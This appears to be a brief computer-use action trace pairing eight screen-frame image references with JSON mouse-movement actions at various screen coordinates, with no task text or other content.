
{"action": "mouse_move", "coordinate": [444, 696]}

{"action": "mouse_move", "coordinate": [1079, 670]}

{"action": "mouse_move", "coordinate": [852, 555]}

{"action": "mouse_move", "coordinate": [940, 561]}

{"action": "mouse_move", "coordinate": [682, 732]}

{"action": "mouse_move", "coordinate": [941, 728]}

{"action": "mouse_move", "coordinate": [747, 771]}

{"action": "mouse_move", "coordinate": [846, 417]}
